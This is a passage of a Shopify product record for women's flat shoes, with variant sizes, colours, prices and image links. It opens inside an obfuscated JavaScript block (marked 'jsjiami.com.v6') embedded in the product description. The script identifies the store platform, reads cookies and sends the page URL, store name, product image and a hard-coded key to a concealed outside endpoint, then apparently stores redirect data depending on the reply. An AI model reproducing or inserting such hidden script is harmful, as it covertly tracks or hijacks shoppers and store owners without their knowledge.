0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-19T16:23:03+08:00","created_at":"2023-07-19T16:23:03+08:00","vendor":"holdonmy","type":"Women Shoes","tags":[],"price":1899,"price_min":1899,"price_max":1899,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":46161753440561,"title":"Purple \/ EU 36\/ UK 3.5","option1":"Purple","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172ZIS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 36\/ UK 3.5","public_title":"Purple \/ EU 36\/ UK 3.5","options":["Purple","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753473329,"title":"Purple \/ EU 37\/ UK 4-4.5","option1":"Purple","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172ZIS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 37\/ UK 4-4.5","public_title":"Purple \/ EU 37\/ UK 4-4.5","options":["Purple","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753506097,"title":"Purple \/ EU 38\/ UK 5-5.5","option1":"Purple","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172ZIS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 38\/ UK 5-5.5","public_title":"Purple \/ EU 38\/ UK 5-5.5","options":["Purple","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753538865,"title":"Purple \/ EU 39\/ UK 6","option1":"Purple","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172ZIS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 39\/ UK 6","public_title":"Purple \/ EU 39\/ UK 6","options":["Purple","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753571633,"title":"Purple \/ EU 40\/ UK 6.5","option1":"Purple","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172ZIS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 40\/ UK 6.5","public_title":"Purple \/ EU 40\/ UK 6.5","options":["Purple","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753604401,"title":"Purple \/ EU 41\/ UK 7","option1":"Purple","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172ZIS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 41\/ UK 7","public_title":"Purple \/ EU 41\/ UK 7","options":["Purple","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753637169,"title":"Red \/ EU 36\/ UK 3.5","option1":"Red","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172RED36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 36\/ UK 3.5","public_title":"Red \/ EU 36\/ UK 3.5","options":["Red","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753669937,"title":"Red \/ EU 37\/ UK 4-4.5","option1":"Red","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172RED37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 37\/ UK 4-4.5","public_title":"Red \/ EU 37\/ UK 4-4.5","options":["Red","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753702705,"title":"Red \/ EU 38\/ UK 5-5.5","option1":"Red","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172RED38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 38\/ UK 5-5.5","public_title":"Red \/ EU 38\/ UK 5-5.5","options":["Red","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753735473,"title":"Red \/ EU 39\/ UK 6","option1":"Red","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172RED39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 39\/ UK 6","public_title":"Red \/ EU 39\/ UK 6","options":["Red","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753768241,"title":"Red \/ EU 40\/ UK 6.5","option1":"Red","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172RED40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 40\/ UK 6.5","public_title":"Red \/ EU 40\/ UK 6.5","options":["Red","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753801009,"title":"Red \/ EU 41\/ UK 7","option1":"Red","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172RED41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 41\/ UK 7","public_title":"Red \/ EU 41\/ UK 7","options":["Red","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753833777,"title":"Black \/ EU 36\/ UK 3.5","option1":"Black","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 36\/ UK 3.5","public_title":"Black \/ EU 36\/ UK 3.5","options":["Black","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753866545,"title":"Black \/ EU 37\/ UK 4-4.5","option1":"Black","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 37\/ UK 4-4.5","public_title":"Black \/ EU 37\/ UK 4-4.5","options":["Black","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753899313,"title":"Black \/ EU 38\/ UK 5-5.5","option1":"Black","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 38\/ UK 5-5.5","public_title":"Black \/ EU 38\/ UK 5-5.5","options":["Black","EU 38\/ UK 